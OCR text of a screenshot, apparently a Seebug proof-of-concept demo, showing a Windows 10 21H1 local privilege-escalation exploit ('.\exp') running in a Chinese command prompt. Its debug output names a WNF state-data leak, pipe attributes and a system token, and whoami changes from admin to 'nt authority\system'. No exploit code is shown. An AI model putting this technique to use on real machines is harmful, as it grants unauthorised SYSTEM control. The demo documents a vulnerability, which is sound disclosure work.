 回收站
Microsoft
Edge
exp
管理员: 命令提示符 - .\exp
C:\Users\admin\Desktop>winver
C:\Users\admin\Desktop>whoami
desktop-al080jm\admin
C:\Users\admin\Desktop>.\exp
NTFS.cpp:203 NtQueryWnfStateData find leak success!
NTFS.cpp:234 PipeAttr->name ptr: FFFF9E0A85A4C588
NTFS.cpp:253 Attack Pipe Attr Key: aa_0203
NTFS.cpp:258 abread test: aa_0203 == aa_0203
NTFS.cpp:273 wnf name buffer: FFFF9E0A85A4C620
NTFS.cpp:317 system token ffff9e0a7d4557ef
NTFS.cpp:333 modify StateData FFFFD8854E9BD4E8
NTFS.cpp:354 exploit success
Microsoft Windows [版本 10.0.19043.928]
(c) Microsoft Corporation。保留所有权利。
C:\Users\admin\Desktop>whoami
nt authority\system
C:\Users\admin\Desktop>
关于"Windows"
Windows 10
Microsoft Windows
版本 21H1 (OS 内部版本 19043.928)
© Microsoft Corporation。保留所有权利。
Windows 10 专业版 操作系统及其用户界面受美国和其他国家/地区的商标法和
其他待颁布或已颁布的知识产权法保护。
根据 Microsoft 软件许可条款，许可如下用户使用本产品:
Windows 用户
确定
Seebug